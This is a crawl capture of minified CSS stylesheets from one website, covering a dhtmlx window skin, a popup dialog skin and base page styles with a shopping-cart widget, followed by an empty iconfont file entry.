div.dhtmlx_wins_btns .dhtmlx_button_sticked_over_default{background-position:-16px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_sticked_over_pressed{background-position:-16px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_help_default{background-position:-32px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_help_disabled{background-position:-32px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_help_over_default{background-position:-32px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_help_over_pressed{background-position:-32px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_dock_default{background-position:-112px 0}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_dock_disabled{background-position:-112px -48px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_dock_over_default{background-position:-112px -16px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_active div.dhtmlx_wins_btns .dhtmlx_button_dock_over_pressed{background-position:-112px -32px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_body_outer{position:absolute;overflow:hidden;left:0;top:0;background-color:#dbe6f3;background-image:none;background-repeat:repeat-x;background-position:top;border:#c9d9e6 1px solid;z-index:99}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_body_outer div.dhtmlx_wins_body_inner{position:absolute;overflow:hidden;aaborder:#dbe6f3 5px solid;border-top:none;aabackground-color:#FFF;background-color:#FFF !important;border-top:#ebebeb 2px solid !important;display:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive .dhtmlx_wins_no_header{border-top:#c2d5dc 6px solid}div.dhtmlx_wins_body_inner{border-top:#ebebeb 2px solid}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_title{position:absolute;top:0;height:29px;line-height:29px;vertical-align:middle;padding-left:28px;left:0;color:#686868;font-family:Tahoma;font-size:12px;font-weight:bold;cursor:default;white-space:nowrap;overflow:hidden;-moz-user-select:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_progress{background-image:url("../image/progress2.gif")}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_close_default{background-position:-96px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_close_disabled{background-position:-96px -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_close_over_default{background-position:-96px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_close_over_pressed{background-position:-96px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax1_default{background-position:-64px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax1_disabled{background-position:-64px -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax1_over_default{background-position:-64px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax1_over_pressed{background-position:-64px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax2_default{background-position:-80px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax2_disabled{background-position:-80px -112px}
.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax2_over_default{background-position:-80px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_minmax2_over_pressed{background-position:-80px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_park_default{background-position:-48px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_park_disabled{background-position:-48px -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_park_over_default{background-position:-48px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_park_over_pressed{background-position:-48px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_stick_default{background-position:0 -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_stick_disabled{background-position:0 -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_stick_over_default{background-position:0 -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_stick_over_pressed{background-position:0 -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_sticked_default{background-position:-16px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_sticked_disabled{background-position:-16px -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_sticked_over_default{background-position:-16px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_sticked_over_pressed{background-position:-16px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_help_default{background-position:-32px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_help_disabled{background-position:-32px -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_help_over_default{background-position:-32px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_help_over_pressed{background-position:-32px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_dock_default{background-position:-112px -64px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_dock_disabled{background-position:-112px -112px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_dock_over_default{background-position:-112px -80px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_window_inactive div.dhtmlx_wins_btns .dhtmlx_button_dock_over_pressed{background-position:-112px -96px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_icon{position:absolute;top:7px;left:8px;width:16px;height:16px;border:none;z-index:1;-moz-user-select:none;background-repeat:no-repeat;font-size:1px}div.dhtmlx_wins_icon{display:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_btns{position:absolute;right:10px;top:15px;font-size:1px}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_btns div.dhtmlx_wins_btns_button{float:left;width:16px;height:16px;background-image:url("../image/buttons.gif")}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_resizer_t{position:absolute;left:0;top:0;width:100%;height:5px;font-size:1px;background:#FFF;z-index:1;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-moz-user-select:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_resizer_l{position:absolute;left:0;top:0;width:5px;height:100%;font-size:1px;background:#FFF;z-index:1;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-moz-user-select:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_resizer_r{position:absolute;right:0;top:0;width:5px;height:100%;font-size:1px;background:#FFF;z-index:1;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-moz-user-select:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_resizer_b{position:absolute;left:0;bottom:0;width:100%;height:5px;font-size:1px;background:#FFF;z-index:1;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-moz-user-select:none}.dhtmlx_skin_dhx_skyblue div.dhtmlx_wins_progress{position:absolute;top:5px;left:5px;width:16px;height:16px;background-repeat:no-repeat}.dhtmlx_skin_dhx_skyblue div.dhxcont_sb_container{position:relative;height:24px}.dhtmlx_skin_dhx_skyblue div.dhxcont_sb_container div.dhxcont_statusbar{position:relative;top:2px;height:22px;line-height:22px;background-repeat:repeat-x;width:auto;padding:0 4px;overflow:hidden;white-space:nowrap;border-top:none;border-bottom:none;border-left:0;border-right:0;font-family:Tahoma;font-size:12px;vertical-align:middle;color:#000}.dhtmlx_skin_dhx_skyblue div.white_line{border-left:#FFF 1px solid;border-right:#FFF 1px solid;border-top:#FFF 1px solid;height:100%}.dhtmlx_skin_dhx_skyblue div.white_line2{position:absolute;bottom:0;height:10px;width:100%;border-bottom:#FFF 1px solid;font-size:1px}.dhtmlx_skin_dhx_skyblue .dhtmlxMenu_in_Window{aborder-bottom:#cedce8 1px solid;border-bottom:#a4bed4 1px solid}


--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/skin.min.css
body_size: 1824
content:
.evPopupShade{position:absolute;width:100%;height:100%;left:0;top:0}.evPopup{position:absolute;overflow:hidden}.evPopupMoveShade{position:absolute}.evPopupMoveShade div{background-color:#fff;opacity:.4;filter:alpha(opacity:40);border:1px solid #aaa}.evPopup .loadingWait{background:url(../image/loading-wait-bg.gif) no-repeat center center #fff;position:absolute;left:0;top:0;width:100%}.evPopupBodyBC,.evPopupBodyBL,.evPopupBodyBR,.evPopupBodyTC,.evPopupBodyTL,.evPopupBodyTR{background-image:url(../image/evPopupBodyT_B_bg.png)}.evPopupBodyCL,.evPopupBodyCR{background-image:url(../image/evPopupBodyC_bg.png)}.evPopupHeadC,.evPopupHeadL,.evPopupHeadR{background-image:url(../image/evPopupTitle_bg.png);height:38px}.evPopupHead{position:absolute;left:0;top:0;width:100%;z-index:4}.evPopupHeadL,.evPopupHeadR{position:absolute;top:0;width:6px;height:38px}.evPopupHeadL{left:2px;background-position:0 0}.evPopupHeadR{right:2px;background-position:0 -76px}.evPopupHeadC{height:38px;background-position:0 -38px;background-repeat:repeat-x;margin:0 6px}.evPopupBody{height:100%}.evPopupBodyB,.evPopupBodyC,.evPopupBodyT{position:relative}.evPopupBodyB,.evPopupBodyT{z-index:1}.evPopupBodyBL,.evPopupBodyBR,.evPopupBodyTL,.evPopupBodyTR{position:absolute;top:0;width:10px;height:10px}.evPopupBodyTL{left:0;background-position:0 0}.evPopupBodyTR{right:0;background-position:-10px 0}.evPopupBodyTC{height:10px;background-position:0 -20px;margin:0 10px;zoom:1}.evPopupBodyBL{left:0;background-position:0 -10px}.evPopupBodyBR{right:0;background-position:-10px -10px}.evPopupBodyBC{height:10px;background-position:0 -30px;margin:0 10px}.evPopupBodyC{overflow:hidden;z-index:2}.evPopupBodyCL,.evPopupBodyCR{position:absolute;width:10px;top:0;padding-bottom:99999px}.evPopupBodyCL{left:0}.evPopupBodyCR{right:0;background-position:-10px 0}.evPopupBodyCC{margin:0 3px;background-color:#fff;position:relative}.evPopupBodyCC .icon{width:32px;height:32px;display:inline-block;vertical-align:middle;background-image:url(../image/evPopupAlert_icon.png);margin-right:5px}.evPopupBodyCC .rightIcon{background-position:0 0}.evPopupBodyCC .errorIcon{background-position:0 -32px}.evPopupBodyCC .warnIcon{background-position:0 -64px}.evPopupBodyCC .loadingIcon{background:url(../image/big-loading-wait-bg.gif) left top;width:125px;height:125px;display:inline-block}.evPopupOpbut{position:absolute;right:8px;top:0;z-index:5}.evPopupOpbut span{display:inline-block;background:url(../image/evPopupOpbut_bg.png);width:17px;height:17px;margin:10px;cursor:pointer}.evPopupOpbut .evOpbutClose{background-position:0 -17px}.evPopupOpbut .evOpbutCloseHover{background-position:0 0}.evPopupOpbut .evOpbutMax{background-position:-17px -17px}.evPopupOpbut .evOpbutMaxHover{background-position:-17px 0}.evPopupOpbut .evOpbutMin{background-position:-34px -17px}.evPopupOpbut .evOpbutMinHover{background-position:-34px 0}.evPopupOpbut .evOpbutMaxmin{background-position:-51px -17px}.evPopupOpbut .evOpbutMaxminHover{background-position:-51px 0}.evPopupButArea{width:100%;position:absolute;left:0;bottom:2px;z-index:5}.evPopupBut{border-top:1px solid #e5e5e5;text-align:center;margin:0 3px}.evPopupBut .popupBut{display:inline-block;cursor:pointer;border-left:1px solid #ccc;margin-left:-1px}.evPopupBut .popupBut .popupButI{height:50px;line-height:50px;display:inline-block;color:#1d7ee8;cursor:pointer}.evPopupBut .popupBut_1{border-left:0}.evPopupHeadName{color:#fff;line-height:34px;font-size:14px;white-space:pre;padding-left:10px}.evAlertCon,.evConfirmCon{overflow:hidden;padding:0 20px 10px;min-width:80px;text-align:center}.evAlertCon img,.evConfirmCon img{vertical-align:middle;margin-right:10px}.evAlertCon span.hintText,.evConfirmCon span.hintText{font-size:14px;padding-left:5px;line-height:40px}.evConfirmCon{overflow:hidden;padding:0 20px 10px;min-width:80px;text-align:center}.evConfirmCon img{vertical-align:middle;margin-right:10px}.evPromptCon{padding:0 20px 10px}.evPromptCon .inputTextE,.evPromptCon .inputTextE .inputText{background:url(../image/evPopup_Prompt_input_bg.png)}.evPromptCon .inputTextE{background-position:right -32px}.evPromptCon .inputTextE .inputText{background-position:0 0;margin-right:10px;height:32px}.evPromptCon .inputTextE input{height:24px;border:0;line-height:24px;background-color:transparent;margin:5px 0 0 8px}.evLayerCon{padding:0 10px}.evPopupIframe .evIframeCon{width:100%;height:100%;position:relative}.evPopupLoading .evPopupBodyB,.evPopupLoading .evPopupBodyT{height:0;overflow:hidden}.evPopupLoading .evPopupBodyCL,.evPopupLoading .evPopupBodyCR{width:0;overflow:hidden;display:none}.evPopupLoading .evPopupBodyCC{background:0 0}.evLayerCon p{line-height:30px;font-size:14px;text-align:center}.evPopupOpacity .evPopupHead{position:absolute;left:0;top:5px;width:100%;z-index:4}.evPopupOpacity .evPopupHeadL,.evPopupOpacity .evPopupHeadR{position:absolute;top:0;width:0;height:38px;background-image:none}.evPopupOpacity .evPopupHeadL{left:2px;background-position:0 0}.evPopupOpacity .evPopupHeadR{right:2px;background-position:0 -76px}.evPopupOpacity .evPopupHeadC{height:35px;margin:0 5px;background:#EEE}.evPopupOpacity .evPopupBody{height:100%}.evPopupOpacity .evPopupBodyB,.evPopupOpacity .evPopupBodyC,.evPopupOpacity .evPopupBodyT{position:relative}.evPopupOpacity .evPopupBodyB,.evPopupOpacity .evPopupBodyT{z-index:1;background-color:#000;opacity:.3;filter:alpha(opacity:30);height:5px}.evPopupOpacity .evPopupBodyBC,.evPopupOpacity .evPopupBodyBL,.evPopupOpacity .evPopupBodyBR,.evPopupOpacity .evPopupBodyTC,.evPopupOpacity .evPopupBodyTL,.evPopupOpacity .evPopupBodyTR{position:absolute;top:0;width:0;height:0;display:none}.evPopupOpacity .evPopupBodyC{overflow:hidden;z-index:2}.evPopupOpacity .evPopupBodyCL,.evPopupOpacity .evPopupBodyCR{position:absolute;width:10px;top:0;padding-bottom:99999px;background-color:#000;opacity:.3;filter:alpha(opacity:30);z-index:2;background-image:none}.evPopupOpacity .evPopupBodyCL{left:0}.evPopupOpacity .evPopupBodyCR{right:0;background-position:-10px 0}.evPopupOpacity .evPopupBodyCC{margin:0 5px;background-color:#fff;position:relative;z-index:3}.evPopupOpacity .evPopupBodyCC .icon{width:32px;height:32px;display:inline-block;vertical-align:middle;background-image:url(../image/evPopupAlert_icon.png)}.evPopupOpacity .evPopupBodyCC .rightIcon{background-position:0 0}.evPopupOpacity .evPopupBodyCC .errorIcon{background-position:0 -32px}.evPopupOpacity .evPopupBodyCC .warnIcon{background-position:0 -64px}.evPopupBodyCC .loadIcon{background:url(../image/loading-wait-bg.gif) 0 0 no-repeat}.evPopupOpacity .evPopupBodyCC .loadingIcon{background:url(../image/big-loading-wait-bg.gif) left top;width:125px;height:125px;display:inline-block}.evPopupOpacity .evPopupOpbut{position:absolute;right:8px;top:5px;z-index:5}.evPopupOpacity .evPopupOpbut span{display:inline-block;background:url(../image/evPopupOpbut_bg1.png);width:17px;height:17px;margin:10px;cursor:pointer}.evPopupOpacity .evPopupOpbut .evOpbutClose{background-position:0 -17px}.evPopupOpacity .evPopupOpbut .evOpbutCloseHover{background-position:0 0}.evPopupOpacity .evPopupOpbut .evOpbutMax{background-position:-17px -17px}.evPopupOpacity .evPopupOpbut .evOpbutMaxHover{background-position:-17px 0}.evPopupOpacity .evPopupOpbut .evOpbutMin{background-position:-34px -17px}.evPopupOpacity .evPopupOpbut .evOpbutMinHover{background-position:-34px 0}.evPopupOpacity .evPopupOpbut .evOpbutMaxmin{background-position:-51px -17px}.evPopupOpacity .evPopupOpbut .evOpbutMaxminHover{background-position:-51px 0}.evPopupOpacity .evPopupButArea{width:100%;position:absolute;left:0;bottom:8px;z-index:5}.evPopupOpacity .evPopupBut{text-align:center;margin:0 8px 5px;border:none}.evPopupOpacity .evPopupBut .popupBut{display:inline-block;cursor:pointer;width:80px!important;border:1px solid #ccc;margin:0 5px;background-color:#EFEFEF}.evPopupOpacity .evPopupBut .popupBut .popupButI{height:35px;line-height:35px;display:inline-block;color:#1d7ee8;cursor:pointer}.evPopupOpacity .evPopupHeadName{color:#333;line-height:34px;font-size:14px;white-space:pre;padding-left:10px}.evPopupOpacity .evAlertCon,.evPopupOpacity .evConfirmCon{overflow:hidden;padding:0 20px 0;min-width:80px;text-align:center}.evPopupOpacity .evAlertCon img,.evPopupOpacity .evConfirmCon img{vertical-align:middle;margin-right:10px}.evPopupOpacity .evAlertCon span.hintText,.evPopupOpacity .evConfirmCon span.hintText{font-size:14px;padding-left:5px;line-height:40px}.evPopupOpacity .evConfirmCon span.hintText{padding:10px 0;display:inline-block}.evPopupOpacity .evConfirmCon{overflow:hidden;padding:0 20px;min-width:80px;text-align:center}.evPopupOpacity .evConfirmCon img{vertical-align:middle;margin-right:10px}.evPopupOpacity .evPromptCon{padding:0 20px}.evPopupOpacity .evPromptCon .inputTextE,.evPopupOpacity .evPromptCon .inputTextE .inputText{background:url(https://s.dlssyht.cn/js/ev_popup/skin/opacity/evPopup_Prompt_input_bg.png)}.evPopupOpacity .evPromptCon .inputTextE{background-position:right -32px}.evPopupOpacity .evPromptCon .inputTextE .inputText{background-position:0 0;margin-right:10px;height:32px}.evPopupOpacity .evPromptCon .inputTextE input{height:24px;border:0;line-height:24px;background-color:transparent;margin:5px 0 0 8px}.evPopupOpacity .evLayerCon{padding:0 10px}.evPopupOpacity .evPopupIframe .evIframeCon{width:100%;height:100%;position:relative;top:-12px}.evPopupOpacity .evPopupIframe .evIframeCon iframe{padding-top:13px;position:relatve}.evPopupOpacity .evPopupLoading .evPopupBodyB,.evPopupOpacity .evPopupLoading .evPopupBodyT{height:0;overflow:hidden}.evPopupOpacity .evPopupLoading .evPopupBodyCL,.evPopupOpacity .evPopupLoading .evPopupBodyCR{width:0;overflow:hidden;display:none}.evPopupOpacity .evPopupLoading .evPopupBodyCC{background:0 0}.evPopupOpacity .evLayerCon p{line-height:30px;font-size:14px;text-align:center}.evPopupWhite .evPopupHead{position:absolute;left:0;top:2px;width:100%;z-index:4}.evPopupWhite .evPopupHeadC,.evPopupWhite .evPopupHeadL,.evPopupWhite .evPopupHeadR{background-image:none}.evPopupWhite .evPopupHeadL,.evPopupWhite .evPopupHeadR{position:absolute;top:0;width:0;height:38px;display:none}.evPopupWhite .evPopupHeadC{height:40px;margin:2px 4px 0;border-bottom:1px solid #EDEDED;background-color:#FFF}.evPopupWhite .evPopupOpbut{position:absolute;right:8px;top:0;z-index:5}.evPopupWhite .evPopupOpbut span{display:inline-block;background:url(../image/evPopupOpbut_bg2.png);width:19px;height:19px;margin:10px;cursor:pointer}.evPopupWhite .evPopupOpbut .evOpbutClose{background-position:0 -19px}.evPopupWhite .evPopupHeadName{color:#000;font-size:16px}.evPopupWhite .evConfirmCon span.hintText{padding:10px 0;display:inline-block}.evPopupConfirm .evPopupBodyCC .icon{margin-top: 5px}


--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/base.min.css
body_size: 2025
content:
body,dd,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,td,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}a img,fieldset{border:0}ol,ul{list-style:none}.q{zoom:1}.q:after{content:"";display:table;clear:both}.C-lr{clear:both;height:0;width:auto;font-size:0;line-height:0;display:block}abbr,acronym{border:0;font-variant:normal}input,select,textarea{font-family:Verdana,arial,sans-serif;font-size:inherit;font-weight:inherit;outline:0}del,ins{text-decoration:none}html{min-height:100%}h1,h2,h3,h4,h5,h6{font-size:100%}body{font-family:Arial,"微软雅黑","宋体";font-size:12px;color:#000}a{text-decoration:none}.backTop_Z{display:block;position:fixed;right:5px;bottom:5px;width:60px;height:60px;background:transparent url(../image/back_top_Z.png) no-repeat center;outline:0;opacity:.9;border-radius:8px;z-index:50;overflow:hidden;text-indent:1000px;white-space:nowrap;}#backTop:hover{opacity:1}.backTop{display:block;position:fixed;right:5px;bottom:5px;width:60px;height:60px;background:#6bb0df url(../image/back_top.png) no-repeat center;outline:0;opacity:.9;border-radius:8px;z-index:50}.editor_content_air{font-size:16px;font-family:sans-serif,'微软雅黑' inherit}.editor_content_air h1{font-size:2em}.editor_content_air h2{font-size:1.5em}.editor_content_air h3{font-size:1.17em}.editor_content_air h5{font-size:.83em}.editor_content_air h6{font-size:.67em}.editor_content_air p{line-height:1.75;font-size:16px;margin:.5em 0;}.editor_content_air p img{margin:0}.editor_content_air b,.editor_content_air stong{font-weight:700}.bdshare-slide-button-box{z-index:100!important}.c-scrollbar{position:absolute;right:0;top:0}.c-scrollbar .barbut-b,.c-scrollbar .barbut-t{border:0 solid #aaa;padding:1px;border-radius:2px;opacity:.3;overflow:hidden}.c-scrollbar .barbut-b em,.c-scrollbar .barbut-t em{display:block;height:0;width:0;font-size:0}.c-scrollbar .barbut-t em{border-style:solid dashed solid;border-color:transparent transparent #646464;margin:1px 0}.c-scrollbar .bar-m{height:274px;position:relative}.c-scrollbar .bar-m-bg{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1;border-radius:7px;background-color:#646464;opacity:.3}.c-scrollbar .bar{position:absolute;z-index:2;left:0;top:0;height:80px;width:100%;border-radius:7px;background-color:#8c8c8c;opacity:.3}.c-scrollbar .barbut-b em{border-style:solid dashed solid;border-color:#646464 transparent transparent;margin:2px 0 0}.c-scrollbar .c-pagenumber{position:absolute;width:40px;height:30px;top:50%;left:-65px;margin-top:-50%;background-color:#323232;opacity:.7;text-align:center;font-size:20px;font-family:arial;display:none}.c-scrollbar .c-pagenumber b{color:#fff;line-height:30px}.c-scrollbar .c-pagenumber small{position:absolute;right:-20px;top:0;width:0;height:0;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #323232;border-style:dashed dashed dashed solid;font-size:0}.c-scrollbar-h .bar-m,.c-scrollbar-h .barbut-b,.c-scrollbar-h .barbut-t{visibility:visible}.c-scrollbar-me .bar,.c-scrollbar-me .bar-m-bg,.c-scrollbar-me .barbut-b,.c-scrollbar-me .barbut-t{opacity:.4}.c-scrollbar-me .barbut-t-me{border:1px solid #ccc;padding:0;background-color:#fff;opacity:.5}.c-scrollbar-me .barbut-t-md{opacity:.6}.c-scrollbar-me .barbut-b-me{border:1px solid #ccc;padding:0;background-color:#fff;opacity:.5}.c-scrollbar-me .barbut-b-md{opacity:.6}.c-scrollbar-me .bar-me{opacity:.4}.c-scrollbar-me .bar-md{opacity:.6}.c-scrollbar-me .bar-m-bg-md{opacity:.6}.fixed-shopcar{position:fixed;right:5px;bottom:70px;z-index:100}.fixed-shopcar a{color:#787878}.fixed-shopcar a:hover{color:#900}.fixed-shopcar .shopcar-icon{display:inline-block;width:60px;height:60px;background-position:0 0;background-repeat:no-repeat;cursor:pointer}.fixed-shopcar .shopcar-icon b{position:absolute;border-radius:10px;left:-5px;top:-5px;height:20px;text-align:center;font:normal 700 14px/20px arial;padding:0 5px}.fixed-shopcar .shopcar-alert{position:absolute;right:70px;bottom:-60px;border:1px solid #e6e6e6;background-color:#f1f1f1;padding:8px;border-radius:5px;visibility:hidden}.fixed-shopcar .shopcar-alert-tit{width:450px}.fixed-shopcar .shopcar-alert-tit h3{font:100 16px/30px "微软雅黑"}.fixed-shopcar .shopcar-alert-tit .shopcar-alert-close{float:right;font:normal 700 26px/30px Arial;padding-right:5px;cursor:pointer}.fixed-shopcar .shopcar-list-tit{height:33px;border-bottom:2px solid #e6e6e6;background-color:#f5f5f5}.fixed-shopcar .shopcar-list-tit span{float:left;line-height:33px;text-align:center;font-weight:700}.fixed-shopcar .shopcar-list-tit .span-name{width:164px;padding-left:10px}.fixed-shopcar .shopcar-list-tit .span-num{width:90px}.fixed-shopcar .shopcar-list-tit .span-zk{width:30px}.fixed-shopcar .shopcar-list-tit .span-pic,.fixed-shopcar .shopcar-list-tit .span-sum{width:60px}.fixed-shopcar .shopcar-alert-inner,.fixed-shopcar .shopcar-alert-inner-empty{border:1px solid #e6e6e6;background-color:#fff;width:450px}.fixed-shopcar .shopcar-alert-inner-empty{height:100px;background-image:url(../image/shopcar_empty.png);background-repeat:no-repeat;background-position:center}.fixed-shopcar .shopcar-list-body{height:220px;overflow:hidden;display:block}.fixed-shopcar .shopcar-list-ul li{border-bottom:1px dashed #e6e6e6;margin:0 10px;clear:both;overflow:hidden;padding:10px 0}.fixed-shopcar .shopcar-list-ul span{float:left;line-height:52px;height:52px}.fixed-shopcar .shopcar-list-ul .span-img{padding-right:10px;margin-top:5px}.fixed-shopcar .shopcar-list-ul .span-img b{display:inline-block;width:50px;height:50px;border:1px solid #e8e8e8;background-color:#f5f5f5}.fixed-shopcar .shopcar-list-ul .span-name{width:100px;line-height:20px;color:#787878}.fixed-shopcar .shopcar-list-ul .span-name div{height:40px;overflow:hidden}.fixed-shopcar .shopcar-list-ul .span-name a{font-size:12px}.fixed-shopcar .shopcar-list-ul .span-name p{height:20px;overflow:hidden}.fixed-shopcar .shopcar-list-ul .span-pic,.fixed-shopcar .shopcar-list-ul .span-sum{width:60px;text-align:center}.fixed-shopcar .shopcar-list-ul .span-pic{position:relative}.fixed-shopcar .shopcar-list-ul .span-pic i{position:absolute;bottom:0;left:0;width:60px;height:20px;overflow:hidden;text-overflow:ellipsis;font:normal 400 12px/20px '微软雅黑';color:#999}.fixed-shopcar .shopcar-list-ul .span-num{width:90px}.fixed-shopcar .shopcar-list-ul .span-num b{display:block;width:40px;height:20px;margin:13px auto;border:1px solid #ccc;padding:0 15px;position:relative}.fixed-shopcar .shopcar-list-ul .span-num em{position:absolute;font-style:normal;text-align:center;line-height:20px;width:15px;top:0;background-color:#eee;color:#555;cursor:pointer}.fixed-shopcar .shopcar-list-ul .span-num em.plus{right:0;border-left:1px solid #ccc}.fixed-shopcar .shopcar-list-ul .span-num em.reduce{left:0;border-right:1px solid #ccc}.fixed-shopcar .shopcar-list-ul .span-num input{width:40px;height:19px;line-height:18px;padding:0;margin:0;border:0;text-align:center}.fixed-shopcar .shopcar-list-ul .span-zk{width:30px;text-align:center}.fixed-shopcar .span-option{width:28px;text-align:center}.fixed-shopcar .shopcar-btn-area{text-align:right;padding:10px 10px}.fixed-shopcar .shopcar-btn-area a{display:inline-block;width:75px;height:25px;line-height:25px;text-align:center;margin-left:20px;border-radius:5px}.fixed-shopcar .shopcar-btn-area span{font-weight:700}.fixed-shopcar .shopcar-btn-area b{color:#900}.fixed-shopcar-1 .shopcar-icon{background-image:url(../image/fixed_shopcar_icon_red.png)}.fixed-shopcar-1 .shopcar-btn-area a,.fixed-shopcar-1 .shopcar-icon b{background-color:#c00;color:#fff}.fixed-shopcar-2 .shopcar-icon{background-image:url(../image/fixed_shopcar_icon_blue.png)}.fixed-shopcar-2 .shopcar-btn-area a,.fixed-shopcar-2 .shopcar-icon b{background-color:#00c;color:#fff}.fixed-shopcar-3 .shopcar-icon{background-image:url(../image/fixed_shopcar_icon_green.png)}.fixed-shopcar-3 .shopcar-btn-area a,.fixed-shopcar-3 .shopcar-icon b{background-color:#1c7105;color:#fff}.fixed-shopcar-4 .shopcar-icon{background-image:url(../image/fixed_shopcar_icon_orange.png)}.fixed-shopcar-4 .shopcar-btn-area a,.fixed-shopcar-4 .shopcar-icon b{background-color:#ad6f00;color:#fff}.fixed-shopcar-5 .shopcar-icon{background-image:url(../image/fixed_shopcar_icon_purple.png)}.fixed-shopcar-5 .shopcar-btn-area a,.fixed-shopcar-5 .shopcar-icon b{background-color:purple;color:#fff}

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/iconfont.min.css
body_size: 6922
content:
